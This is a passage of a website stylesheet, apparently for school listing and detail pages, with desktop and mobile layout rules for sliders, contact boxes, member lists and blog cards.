       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .school_list li {
    width: 346px;
    margin-bottom: 70px;
  }
  .school_list li a {
    display: block;
  }
  .school_list li a figure {
    line-height: 0;
  }
  .school_list li a figure img {
    width: 100%;
  }
  .school_list li a h3 {
    font-size: 2.6rem;
    line-height: 5rem;
    font-weight: bold;
    border-bottom: 1px dashed #00A8A0;
    padding: 11px 0;
    margin-bottom: 25px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .school_list li a h3:after {
    content: '';
    width: 19px;
    height: 19px;
    background: var(--wpr-bg-db5e83db-348a-493d-b6ea-d2efe77672b4) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
  }
  .school_list li a .school_list_ct dl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .school_list li a .school_list_ct dl dt {
    width: 81px;
    font-size: 1.4rem;
    line-height: 2.6rem;
    color: #00A8A0;
  }
  .school_list li a .school_list_ct dl dd {
    width: -webkit-calc(100% - 81px);
    width: -moz-calc(100% - 81px);
    width: calc(100% - 81px);
    font-size: 1.4rem;
    line-height: 2.6rem;
  }
  .school_list li a .school_list_ct dl:not(:first-child) {
    margin-top: 5px;
  }
  .detail {
    padding-bottom: 120px;
  }
  .detail .d_slider {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 25px;
  }
  .detail .d_slider .gallery-top {
    width: 543px;
    height: 362px;
  }
  .detail .d_slider .gallery-thumbs {
    width: -webkit-calc(100% - 543px);
    width: -moz-calc(100% - 543px);
    width: calc(100% - 543px);
    padding-left: 16px;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide {
    width: 100% !important;
    height: 109px !important;
    line-height: 0;
    -moz-border-radius: 7px;
         border-radius: 7px;
    margin-right: 0 !important;
    opacity: 0.6;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide + .swiper-slide {
    margin-top: 18px;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide.swiper-slide-thumb-active {
    border: 3px solid #00A8A0;
    opacity: 1;
    position: relative;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide.swiper-slide-thumb-active:before {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #00A8A0;
    position: absolute;
    left: -13px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .detail .d_slider img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -moz-border-radius: 5px;
         border-radius: 5px;
  }
  .detail .d_box {
    margin-bottom: 45px;
  }
  .detail .d_box dl {
    border: 1px solid #00A8A0;
    -moz-border-radius: 3px;
         border-radius: 3px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .detail .d_box dl dt {
    width: 333px;
    background: #00A8A0;
    font-size: 1.6rem;
    line-height: 3.8rem;
    color: #fff;
    text-align: center;
    padding: 17px 0;
  }
  .detail .d_box dl dt span {
    font-size: 2.8rem;
    line-height: 1;
    display: block;
    font-weight: bold;
  }
  .detail .d_box dl dd {
    width: -webkit-calc(100% - 333px);
    width: -moz-calc(100% - 333px);
    width: calc(100% - 333px);
    text-align: center;
    padding: 23px 0;
  }
  .detail .d_box dl dd a {
    font-size: 3.2rem;
    line-height: 3.8rem;
    font-family: "Avenir Heavy";
  }
  .detail .d_box dl dd span {
    font-size: 1.4rem;
    line-height: 2.6rem;
    display: block;
  }
  .detail .d_contact {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 90px;
  }
  .detail .d_contact .d_list {
    width: -webkit-calc(100% - 335px);
    width: -moz-calc(100% - 335px);
    width: calc(100% - 335px);
    padding-right: 27px;
  }
  .detail .d_contact .d_list dl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    padding: 18px 0;
    border-bottom: 1px dashed #E3E3E3;
  }
  .detail .d_contact .d_list dl dt {
    width: 78px;
    font-size: 1.4rem;
    line-height: 2.6rem;
    color: #00A8A0;
    font-weight: 500;
  }
  .detail .d_contact .d_list dl dd {
    width: -webkit-calc(100% - 78px);
    width: -moz-calc(100% - 78px);
    width: calc(100% - 78px);
    font-size: 1.4rem;
    line-height: 2.6rem;
  }
  .detail .d_contact .d_map {
    width: 335px;
    line-height: 0;
    text-align: right;
  }
  .detail .d_contact .d_map a {
    display: -webkit-inline-flex;
    display: -ms-inline-flex;
    display: inline-flex;
    -ms-align-items: center;
    align-items: center;
    font-size: 1.2rem;
    line-height: 1;
    color: #00a8a0;
    font-weight: 500;
    margin-top: 25px;
  }
  .detail .d_contact .d_map a::after {
    content: "";
    width: 10px;
    height: 9px;
    background: var(--wpr-bg-67bf08a5-37d8-4815-af1b-55db6533c644) 0 0 no-repeat;
    -webkit-background-size: contain;
    background-size: contain;
    display: inline-block;
    margin-left: 5px;
  }
  .detail .d_contact .d_map iframe {
    width: 100%;
    height: 296px;
  }
  .detail .d_mess {
    margin-bottom: 70px;
  }
  .detail .d_mess h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_mess h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 23px;
    background: var(--wpr-bg-5adb8f1d-9d01-412b-8723-b69fcfb8219c) center/contain no-repeat;
    display: block;
  }
  .detail .d_mess figure {
    margin-bottom: 20px;
  }
  .detail .d_mess_profile {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    background: #F9F9F9;
    padding: 40px 30px;
  }
  .detail .d_mess_profile figure {
    width: 252px;
  }
  .detail .d_mess_profile_ct {
    width: -webkit-calc(100% - 252px);
    width: -moz-calc(100% - 252px);
    width: calc(100% - 252px);
    padding-left: 30px;
  }
  .detail .d_mess_profile_ct h4 {
    font-size: 2.2rem;
    line-height: 1.5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 20px;
    font-weight: bold;
  }
  .detail .d_mess_profile_ct h4 span {
    text-align: center;
    background: #fff;
    color: #00A8A0;
    font-size: 1.4rem;
    line-height: 1;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 115px;
    height: 40px;
    font-weight: 500;
    margin-right: 20px;
  }
  .detail .d_mess_profile_ct p {
    font-size: 1.4rem;
    line-height: 2.4rem;
    font-weight: 500;
    letter-spacing: 0;
  }
  .detail .d_mess_list h4 {
    font-size: 1.8rem;
    line-height: 1;
    margin-bottom: 25px;
  }
  .detail .d_mess_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -12px;
    margin-right: -12px;
  }
  .detail .d_mess_list ul li {
    width: 25%;
    padding: 0 12px;
  }
  .detail .d_mess_list ul li figure {
    text-align: center;
    line-height: 0;
  }
  .detail .d_mess_list ul li figure img {
    width: 100%;
    -moz-border-radius: 100%;
         border-radius: 100%;
    margin-bottom: 10px;
  }
  .detail .d_mess_list ul li figure figcaption {
    font-size: 1.8rem;
    line-height: 1;
  }
  .detail .d_mess_list ul li figure figcaption span {
    color: #01A8A0;
    font-size: 1.3rem;
    line-height: 2.3rem;
    display: block;
  }
  .detail .d_mess.ic_mess h3:before {
    width: 26px;
    height: 24px;
    background: var(--wpr-bg-f1e1f621-5bae-45ea-ad61-a0d1b6fec885) center/contain no-repeat;
  }
  .detail .d_mem {
    margin-bottom: 70px;
  }
  .detail .d_mem h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_mem h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 23px;
    background: var(--wpr-bg-ea9b2d11-7122-419f-8b66-7edf70e79705) center/contain no-repeat;
    display: block;
  }
  .detail .d_mem ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-left: -27px;
  }
  .detail .d_mem ul li {
    width: -webkit-calc(25% - 27px);
    width: -moz-calc(25% - 27px);
    width: calc(25% - 27px);
    margin: 0 0 50px 27px;
  }
  .detail .d_mem ul li a {
    display: block;
  }
  .detail .d_mem ul li a:hover figure img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .detail .d_mem ul li figure {
    text-align: center;
    line-height: 0;
  }
  .detail .d_mem ul li figure > span {
    display: block;
    width: 160px;
    height: 160px;
    -moz-border-radius: 100%;
         border-radius: 100%;
    background-color: #F2F2F5;
    overflow: hidden;
  }
  .detail .d_mem ul li figure img {
    width: 100%;
    height: auto;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    -moz-transition: transform 0.3s ease-out, -moz-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -moz-transform 0.3s ease-out;
  }
  .detail .d_mem ul li figure figcaption {
    font-size: 1.8rem;
    line-height: 1;
    font-weight: bold;
    margin-top: 10px;
  }
  .detail .d_mem ul li figure figcaption span {
    color: #01A8A0;
    font-size: 1.3rem;
    line-height: 2.3rem;
    display: block;
  }
  .detail .d_mem .btn_top {
    margin: 30px auto;
  }
  .detail .d_mem .btn_top span:after {
    width: 17px;
    height: 17px;
    background: var(--wpr-bg-23e65f84-79ec-45a4-940d-149c668529c5) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
  }
  .detail .d_direct {
    margin-bottom: 70px;
  }
  .detail .d_direct h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_direct h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 24px;
    background: var(--wpr-bg-82d6d05e-340f-4174-a4b8-f72306960885) center/contain no-repeat;
    display: block;
  }
  .detail .d_direct_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -7.5px;
    margin-right: -7.5px;
  }
  .detail .d_direct_list ul li {
    width: 25%;
    padding: 0 7.5px;
  }
  .detail .d_direct_list ul li figure {
    text-align: center;
    line-height: 0;
    width: 100%;
  }
  .detail .d_direct_list ul li figure img {
    width: 100%;
    height: auto;
    /* height: 108px;
    object-fit: cover; */
    -moz-border-radius: 5px;
         border-radius: 5px;
    margin-bottom: 8px;
  }
  .detail .d_direct_list ul li h4 {
    font-size: 1.4rem;
    line-height: 2.3rem;
    color: #01A8A0;
    height: 23px;
    overflow: hidden;
    margin-bottom: 10px;
  }
  .detail .d_direct_list ul li p {
    font-size: 1.4rem;
    line-height: 2.3rem;
    display: block;
    font-weight: 500;
  }
  .detail .d_view {
    margin-bottom: 90px;
  }
  .detail .d_view h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_view h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 26px;
    height: 24px;
    background: var(--wpr-bg-e1c49b63-a3e2-4723-95f0-6aece81441c0) center/contain no-repeat;
    display: block;
  }
  .detail .d_view figure img {
    width: 100%;
  }
  .detail .d_view iframe {
    width: 100%;
    height: 326px;
  }
  .detail .d_area {
    margin-top: 70px;
  }
  .detail .d_area h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_area h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 19px;
    height: 26px;
    background: var(--wpr-bg-9802f3c5-8cba-4da2-bb3b-a65eb61137c9) center/contain no-repeat;
    display: block;
  }
  .detail .d_area_des {
    font-size: 1.4rem;
    line-height: 2.6rem;
    font-weight: 500;
    text-align: justify;
    margin-bottom: 30px;
  }
  .detail .d_area_bl {
    -moz-border-radius: 3px;
         border-radius: 3px;
    border: 1px solid #cecece;
  }
  .detail .d_area_bl:not(:first-child) {
    margin-top: 30px;
  }
  .detail .d_area_bl h4 {
    font-size: 1.8rem;
    line-height: 1;
    position: relative;
    background: #F6F6F6;
    height: 45px;
    padding: 14px 40px;
    font-weight: bold;
  }
  .detail .d_area_bl h4:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 13px;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 13px;
    height: 18px;
    background: var(--wpr-bg-1c0244b2-4824-4bf3-bbe8-3536be94c591) center/contain no-repeat;
    display: block;
  }
  .detail .d_area_bl_list dl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    padding: 10px 40px;
  }
  .detail .d_area_bl_list dl + dl {
    border-top: 1px dashed #cecece;
  }
  .detail .d_area_bl_list dl dt {
    width: 185px;
    font-size: 1.4rem;
    line-height: 2.6rem;
    color: #00A8A0;
    font-weight: 500;
  }
  .detail .d_area_bl_list dl dd {
    width: -webkit-calc(100% - 185px);
    width: -moz-calc(100% - 185px);
    width: calc(100% - 185px);
    font-size: 1.4rem;
    line-height: 2.6rem;
    letter-spacing: -2px;
    font-weight: 500;
  }
  .detail .d_area_bl:nth-of-type(2) h4:before {
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-a4c4f6ca-d008-4d04-99a1-7c3403c72e94) center/contain no-repeat;
  }
  .detail .d_area_bl:nth-of-type(3) h4:before {
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-dcb327ea-011d-4746-9753-d60d828a8dcc) center/contain no-repeat;
  }	
  .detail .d_blog_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-left: -20px;
  }
  .detail .d_blog_list ul li {
    width: -webkit-calc(33.33% - 20px);
    width: -moz-calc(33.33% - 20px);
    width: calc(33.33% - 20px);
    margin: 0 0 0 20px;
  }
  .detail .d_blog_list ul li a {
    display: block;
  }
  .detail .d_blog_list ul li a:hover figure img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .detail .d_blog_list ul li figure {
    overflow: hidden;
    line-height: 0;
    -moz-border-radius: 3px;
         border-radius: 3px;
  }
  .detail .d_blog_list ul li figure img {
    width: 100%;
    height: 153px;
    object-fit: cover;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .detail .d_blog_list ul li time {
    font-size: 1.3rem;
    line-height: 16px;
    display: block;
    font-family: "Avenir Heavy";
    color: #666666;
    margin: 18px 0 5px;
  }
  .detail .d_blog_list ul li h4 {
    font-size: 1.4rem;
    line-height: 23px;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
  #sticky-post p{  
	font-size: 1.3rem;
	font-family: "Avenir Heavy";
	text-align: center;
	background-color: #00A8A0;
	color:#FF0;
	text-shadow:0 0 10px #FF0; 
	line-height: 16px;
	margin: 18px 0 5px;
	padding: 2px;
  }
  .sec_ttl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 10px;
    border-bottom: 2px solid #c7c7c7;
    margin-bottom: 20px;
  }
  .sec_ttl h3 {
    font-size: 2.6rem;
    line-height: 3.2rem;
    color: #000;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    padding-left: 30px;
    font-weight: bold;
  }
  .sec_ttl h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 23px;
    background: var(--wpr-bg-a87f9d6d-3cef-4801-8002-abd72a54eb99) center/contain no-repeat;
    display: block;
  }
  .msg_ttl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 10px;
    border-bottom: 2px solid #c7c7c7;
    margin-bottom: 20px;
  }
  .msg_ttl h3 {
    font-size: 2.6rem;
    line-height: 3.2rem;
    color: #000;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    padding-left: 30px;
    font-weight: bold;
  }

  .msg_ttl h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 23px;
    background: var(--wpr-bg-aa880789-4344-4ed6-8638-726f56f4b7d9) center/contain no-repeat;
    display: block;
  }	
  .sec_ttl a {
    font-size: 1.2rem;
    line-height: 1;
    color: #00A8A0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .sec_ttl a:after {
    content: '';
    width: 12px;
    height: 12px;
    background: var(--wpr-bg-27067918-79fc-4e6d-89f3-23ace0fecfb7) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
    margin-left: 8px;
  }
  .st_media .b_media .list_media {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-left: -20px;
  }
  .st_media .b_media .list_media li {
    width: -webkit-calc(33.33% - 20px);
    width: -moz-calc(33.33% - 20px);
    width: calc(33.33% - 20px);
    margin: 0 0 50px 20px;
  }
  .st_media .b_media .list_media li a {
    display: block;
  }
  .st_media .b_media .list_media li a:hover figure img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .st_media .b_media .list_media li figure {
    overflow: hidden;
    line-height: 0;
    -moz-border-radius: 3px;
         border-radius: 3px;
  }
  .st_media .b_media .list_media li figure img {
    width: 100%;
    height: 153px;
    object-fit: cover;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .st_media .b_media .list_media li time {
    font-size: 1.3rem;
    line-height: 16px;
    display: block;
    font-family: "Avenir Heavy";
    color: #666666;
    margin: 18px 0 5px;
  }
  .st_media .b_media .list_media li em {
    font-size: 1.4rem;
    line-height: 23px;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
  .st_media .b_media .pagi {
    text-align: center;
    margin: 50px 0 100px;
  }
  .st_media .b_media .pagi ul {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .st_media .b_detail {
    margin-bottom: 70px;
  }
  .st_media .b_detail img {
    max-width: 100%;
    width: auto;
    height: auto;
  }
  .st_media .b_detail time {
    font-size: 1.3rem;
    line-height: 16px;
    display: block;
    font-family: "Avenir Heavy";
    color: gray;
    margin: 0 0 18px;
  }
  .st_media .b_detail .ttl_dt {
    font-size: 2.6rem;
    line-height: 1.5;
    border-bottom: 3px solid #00A8A0;
    padding-bottom: 18px;
    margin-bottom: 25px;
    font-weight: bold;
  }
  .st_media .b_detail figure {
    margin-bottom: 35px;
  }
  .st_media .b_detail figure img {
    width: 100%;
    height: auto;
  }
  .st_media .b_detail p {
    font-size: 1.6rem;
    line-height: 38px;
  }
}

@media screen and (max-width: 768px) {
  .school_list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .school_list li {
    width: 44vw;
    margin-bottom: 8vw;
  }
  .school_list li a {
    display: block;
  }
  .school_list li a figure {
    line-height: 0;
  }
  .school_list li a figure img {
    width: 100%;
  }
  .school_list li a h3 {
    font-size: 4vw;
    line-height: 6.66667vw;
    font-weight: 500;
    border-bottom: 1px dashed #00A8A0;
    padding: 2.53333vw 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    letter-spacing: -0.26667vw;
    font-weight: bold;
  }
  .school_list li a h3:after {
    content: '';
    width: 4.13333vw;
    height: 4.13333vw;
    background: var(--wpr-bg-386e7114-8cee-414e-ad6f-459ea6f8af20) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
  }
  .school_list li a .school_list_ct {
    display: none;
  }
  .detail .d_slider {
    margin-bottom: 3.33333vw;
  }
  .detail .d_slider .gallery-top {
    width: 100%;
    height: 51.73333vw;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper {
    padding: 2.66667vw 0;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide {
    line-height: 0;
    -moz-border-radius: 0.93333vw;
         border-radius: 0.93333vw;
    opacity: 0.6;
    height: 16vw;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide.swiper-slide-thumb-active {
    border: 3px solid #00A8A0;
    opacity: 1;
    position: relative;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide.swiper-slide-thumb-active:before {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-bottom: 1.33333vw solid #00A8A0;
    border-left: 1.33333vw solid transparent;
    border-right: 1.33333vw solid transparent;
    position: absolute;
    top: -1.73333vw;
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .detail .d_slider img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
  }
  .detail .d_box {
    margin-bottom: 3.9vw;
  }
  .detail .d_box dl {
    border: 1px solid #00A8A0;
    -moz-border-radius: 3px;
         border-radius: 3px;
  }
  .detail .d_box dl dt {
    background: #00A8A0;
    font-size: 3.73333vw;
    line-height: 1.5;
    color: #fff;
    text-align: center;
    padding: 2.26667vw 0;
    font-weight: bold;
  }
  .detail .d_box dl dt span {
    font-size: 6vw;
    line-height: 1;
    display: block;
  }
  .detail .d_box dl dd {
    text-align: center;
    padding: 3.06667vw 0;
  }
  .detail .d_box dl dd a {
    font-size: 6vw;
    line-height: 1;
    font-family: "Avenir Heavy";
  }
  .detail .d_box dl dd span {
    font-size: 3.2vw;
    line-height: 2;
    display: block;
  }
  .detail .d_contact {
    margin-bottom: 15.625vw;
  }
  .detail .d_contact .d_list {
    margin-bottom: 6.66667vw;
  }
  .detail .d_contact .d_list dl {
    padding: 2.66667vw 0;
    border-bottom: 2px dashed #E3E3E3;
  }
  .detail .d_contact .d_list dl dt {
    font-size: 3.73333vw;
    line-height: 6.4vw;
    color: #00A8A0;
    font-weight: 500;
  }
  .detail .d_contact .d_list dl dd {
    font-size: 3.73333vw;
    line-height: 6.4vw;
  }
  .detail .d_contact .d_map {
    line-height: 0;
  }
  .detail .d_contact .d_map iframe {
    width: 100%;
    height: 51.73333vw;
  }
  .detail .d_contact .d_map a {
    width: 84vw;
    height: 13.73333vw;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    margin: 6.51vw auto 0;
  }
  .detail .d_contact .d_map a span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 0.26667vw;
         border-radius: 0.26667vw;
    background: #00A8A0;
    color: #fff;
    font-size: 4vw;
    line-height: 1;
    font-weight: bold;
  }
  .detail .d_contact .d_map a span::after {
    position: absolute;
    content: "";
    width: 3.645vw;
    height: 3.515625vw;
    background: var(--wpr-bg-939acb29-3090-45b6-ba28-a6b7b908c165) 0 0 no-repeat;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 5.46875vw;
  }
  .detail .d_mess {
    margin-bottom: 9.33333vw;
  }
  .detail .d_mess h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 8.203125vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_mess h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4vw;
    height: 4.6vw;
    background: var(--wpr-bg-6ff380ff-2d6e-44ab-a63a-70f2fa66561e) center/contain no-repeat;
    display: block;
  }
  .detail .d_mess figure {
    margin-bottom: 4vw;
  }
  .detail .d_mess_profile {
    background: #F9F9F9;
    padding: 5.33333vw 4vw;
  }
  .detail .d_mess_profile figure {
    width: 100%;
  }
  .detail .d_mess_profile figure img {
    width: 33.6vw;
    margin: 0 auto;
    display: block;
  }
  .detail .d_mess_profile_ct h4 {
    font-size: 4.26667vw;
    line-height: 1.5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 2.66667vw;
  }
  .detail .d_mess_profile_ct h4 span {
    text-align: center;
    background: #fff;
    color: #00A8A0;
    font-size: 3.2vw;
    line-height: 1;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 20vw;
    height: 8vw;
    font-weight: 500;
    margin-right: 2.66667vw;
  }
  .detail .d_mess_profile_ct p {
    font-size: 3.2vw;
    line-height: 1.5;
